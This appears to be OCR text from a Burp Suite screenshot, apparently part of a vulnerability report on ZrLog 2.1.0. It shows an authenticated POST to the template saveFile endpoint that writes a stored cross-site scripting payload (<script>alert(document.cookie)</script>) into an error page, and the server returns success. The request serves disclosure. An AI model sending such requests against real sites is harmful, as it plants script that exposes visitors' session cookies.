 Burp Suite Free Edition v1.6.01
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < > Target: http://192.168.42.156:8080 ?
Request
Raw Params Headers Hex
POST /zrlog/api/admin/template/saveFile HTTP/1.1
Host: 192.168.42.156:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:31.0) Gecko/20100101 Firefox/31.0
Iceweasel/31.8.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://192.168.42.156:8080/zrlog/admin/index
Content-Length: 75
Cookie:
admin-token=1#484D594D70304D2B4E754D4A63467876764F6D714452725869693036
496D596556753649672F72694B7972664473426D6F522B754C706C64525539656A4231
585141724A677757566F354A7036552B316D41506D78443358634F6C3744346F7A2F515
A6334596A626950493D
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
file=%2Ferror%2Fbadegg.html&content=<script>alert(document.cookie)</script>
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200
X-ZrLog: 2.1.0
Set-Cookie:
admin-token=1#484D594D70304D2B4E754D4A63467876764F6D7144595035
355A434E305245724230614D626334704A312F37494E2B66464E47327A354C
46324D5A42344179786C786D697474597630714B3053555A516573612B4541
6751557779554553337A614548317467313547456F3D; Max-Age=86400;
Expires=Wed, 01-May-2019 02:42:46 GMT; Domain=192.168.42.156; Path=/
Pragma: no-cache
Cache-Control: no-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Content-Type: application/json;charset=utf-8
Date: Tue, 30 Apr 2019 02:42:46 GMT
Content-Length: 26
{"message":null,"error":0}
? < + > Type a search term 0 matches
Done 574 bytes | 159 millis